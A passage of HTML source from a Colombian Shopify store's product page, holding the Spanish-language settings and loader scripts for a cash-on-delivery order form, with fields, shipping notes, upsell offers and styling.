        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "smbcj2jjmr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["9014046392568"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":true,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":false,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(29, 61, 144, 1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":20,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.5},"subt":"Paga Contra-entrega","text":"¡COMPRAR AHORA!"},"autocomplete":{"freeTrial":0,"isEnabled":true},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1743393309520","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/3.jpg?v=1743393704","imgSize":100,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"additionals_custom_image.1743392243748","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/4.jpg?v=1743393704","imgSize":100,"position":3,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"phone","required":true,"showIcon":true,"label":"Número de Whatsapp y Llamadas","n":{"ph":"Número celular","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":6,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombres","n":{"ph":"Ejemplo: Juan Camilo","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellidos","n":{"ph":"Ejemplo: Rodriguez Gomez","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"additionals_custom_image.1743393677286","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/5.jpg?v=1743393704","imgSize":100,"position":9,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Eje: Av Calle 100 # 7 - 15","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Complemento Dirección","n":{"ph":"Eje: Casa 28 / APTO 102, Edificio Terrazas","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"additionals_text_input.1743392896081","required":true,"connectToName":"none","showIcon":true,"iconType":"geopin2","productsEnabled":false,"label":"Punto Referencia","n":{"ph":"Eje: Barrio Laurel, frente al banco.","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"province_country_field","position":13,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"additionals_custom_image.1743393801763","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/6.jpg?v=1743393704","imgSize":100,"position":14,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"city","required":true,"showIcon":false,"label":"Ciudad","n":{"ph":"Ingrese su ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"email","required":true,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Eje: juancamilo@gmail.com","minL":1,"maxL":250},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"additionals_checkbox.1743393905254","required":true,"checkboxLabel":"Confirmo que la información es correcta y recibiré mi pedido en la dirección proporcionada ✅","label":"","productsEnabled":false,"isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Checkbox","it":"Casella di selezione","es":"Casilla de selección","fr":"Case à cocher"}},"name":"additionals_checkbox_"}},{"type":"custom_text","isActive":true,"text":"🛵✅ Entregas en Bogotá y Soacha 1 a 2 días hábiles.","alignment":"left","fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":18,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"additionals_custom_text.1743394520919","isActive":true,"text":"🚚✅ Entregas en ciudades principales de 2 a 6 días hábiles y poblaciones remotas de 2 a 10 días hábiles. Si tu población es remota el valor del flete puede aumentar $20,000. San Andres $35,000","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1767156384068","isActive":true,"text":"Por temporada Navideña 🎄, la entrega puede tardar un poco más. Gracias por tu paciencia, ¡valdrá la pena! , 𝗲𝗹 𝗺𝗲𝗷𝗼𝗿 𝗿𝗲𝗴𝗮𝗹𝗼 𝗲𝘀 𝗛𝗮𝗻𝗴𝗲𝗿𝗧𝗲𝗰𝗵 🎁","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":20,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":21,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":22,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":23,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":24,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":25,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1743395715115","isActive":true,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":26,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"totals_summary","isActive":true,"position":27,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"submit_button","isActive":true,"position":28,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_custom_text.1743399619933","isActive":true,"text":"Al darle clic al botón se enviará un mensaje de WhatsApp para confirmar el pedido 📲","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.5,"color":"rgba(0,0,0,1)","position":29,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_image.1743394061531","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Landing_1080x1080_d20e01f2-ff05-432f-923e-dd7ab014dadc.jpg?v=1743394243","imgSize":100,"position":30,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_text.1743394270902","isActive":true,"text":"Recomendamos pagar anticipadamente si no dispones de tiempo para estar pendiente. Podremos dejar tu pedido en portería o con un tercero. 👍","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.7,"color":"rgba(53, 27, 214, 1)","position":31,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_checkout_button.1685563908003","text":"Paga con MercadoPago - PSE","subt":"o Addi en 3 cuotas sin intereses","isActive":true,"shakerType":"bounce","iconType":"card1","fontSizeFactor":0.9,"bgColor":"rgba(27, 113, 214, 1)","color":"rgba(255,255,255,1)","borderRadius":20,"borderWidth":3,"borderColor":"rgba(248, 238, 3, 1)","shadowOpacity":0.5,"position":32,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1685563941037","isActive":true,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/8.jpg?v=1743393704","imgSize":100,"position":33,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":0.5,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":9,"borderWidth":3,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"right-arrow","shakerType":"shake","style":{"bgColor":"rgba(29, 61, 144, 1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":20,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":0.9,"shadowOpacity":0.5},"subt":"SOLO si habrá alguien que pueda recibirlo","text":"✅ CONFIRMAR PEDIDO CONTRA ENTREGA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"fbSendAtc":false,"items_array":[{"type":"tiktok","id":"CHV97MBC77U8RIVT93RG"},{"type":"tiktok","id":"CJ0USE3C77U17SG5GQ2G"},{"type":"fb_browser","id":"2516484611874298"}],"sendFill":false},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Si deseas realizar un pedido, hazlo a través de nuestro Whatsapp","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong><img src=\"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Logo_HangerTech-3_3917377e-d0ed-480a-9d98-b010254c227b.png?v=1680384315\" alt=\"\" width=\"243\" height=\"92\"></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&iexcl;Gracias {first_name} por tu compra!</strong><span style=\"font-size: 24px;\">&nbsp;👾</span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"font-size: 24px;\">Recuerda</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> que recibir&aacute;s tu pedido dentro de los pr&oacute;ximos </span><strong style=\"font-size: 24px;\">2 - 5 d&iacute;as h&aacute;biles</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> a trav&eacute;s de </span><strong>C</strong></span><strong style=\"font-size: 24px;\">oordinadora</strong></span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">&nbsp;</span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"><img src=\"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/descarga.png?v=1685588994\" alt=\"\" width=\"90\" height=\"90\"></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"font-size: 24px;\">Si escogiste pago a contra entrega</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> deber&aacute;s tener {order_total} listo </span><strong>en efectivo</strong><span style=\"font-size: 24px;\"> para recibir a satisfacci&oacute;n&nbsp;💰</span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">🧢 Uno de nuestros agentes </span><strong style=\"font-size: 24px;\">se comunicar&aacute; contigo</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">&nbsp;pronto al {phone} para </span><strong>confirmar</strong><span style=\"font-size: 24px;\"> tu pedido&nbsp;📲</span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\">&nbsp;</p>","type":"whatsapp","url":"","wpMess":"Hola, acabo de realizar mi pedido por la pagina web 🚀\n\n{first_name} {last_name}  \n{address}\n{address2} \n{city}\n{province}\n{email}\n{phone}\n{products_summary_with_quantity} \npor un total: {order_total}\n\nquiero confirmar mi pedido 👾 ","wpPhNum":"+573242986509"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"c43f22de3705ec3b207bb42ddf095b01","webPixelId":"gid://shopify/WebPixel/1509785848"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":false,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1743383821071,"type":"quantity-offer","isActive":true,"name":"Compra un combo ","pIds":["9014046392568"],"offers":[{"pos":0,"title":"Soporte para Consola y 2 Mandos – Ahorra $20,000","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":" ¡Ideal si solo necesitas uno!","plaqueBgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255, 8, 38, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/4_3447fbad-1e92-4899-b0d5-04e580ae00d3.png?v=1743398214"},{"pos":1,"title":" Pack x2 – Ahorra $54,000","qty":2,"ds":{"t":"fixed","v":1400000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Más Vendido 🔥","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/5_94197d1e-fae8-4c61-9a60-02ee705ea322.png?v=1743398002"},{"pos":2,"title":" Pack x3 – Ahorra $91,000","qty":3,"ds":{"t":"fixed","v":3100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Máximo descuento🔥","plaqueBgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/6_8080c4b9-063d-4d4c-9a36-04a73159a857.png?v=1743398002","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Soporte diademas","id":1743396431637,"prods":["9014046392568"],"title":"soporte diademas","price":1000000,"text":"Agrega {title} por solo {price} ","desc":"¡Organiza tus audífonos y mejora tu setup!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(250, 250, 250)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"6966790095015","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Soporte-pared-Diademas-1.png?v=1742928798","connV":"40943511437479","connDisc":0},{"name":"Añade LUZ LED","id":1743395602140,"prods":["9014046392568"],"title":"Luz LED 1 metro","price":4000000,"text":"Agrega {title} por solo {price} ","desc":"¡Controlable mediante App!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(254, 254, 254)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"7027611369639","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/CintaLED5metros_1.png?v=1742929715","connV":"41226914201767","connDisc":0},{"name":"Luz LED TV","id":1743396328775,"prods":["9014046392568"],"title":"Luz LED 5 metros","price":8000000,"text":"Agrega {title} por solo {price} ","desc":"¡Controlable mediante App!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9008106766584","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/CintaLED5metros_2.jpg?v=1742929992","connV":"46302664655096","connDisc":0},{"name":"Soporte juegos","id":1743395986909,"prods":["9014046392568"],"title":"Soporte para 15 juegos","price":8000000,"text":"Agrega {title} por solo {price} ","desc":"¡Organiza tus juegos de consola con estilo!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(247, 249, 251)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"6994698404007","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/replicate-prediction-rcr7h7640drgc0cnstprs6534g.png?v=1742929301","connV":"41226554704039","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1685594012763,"isActive":true,"name":"ND","prods":["9014046392568","6994342052007","9007211839736","8013997670648","8014535459064","7946050404600","9007876374776","7946173448440","8019289538808","8019714244856"],"minCl":"3","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"rgba(97, 211, 33, 1)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"shake","icT":"none","bgC":"rgba(97, 211, 33, 1)","c":"rgba(255,255,255,1)","bR":25,"bW":5,"bC":"rgba(255,255,255,1)","shO":0.6,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{ amount_no_decimals_with_comma_separator }}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
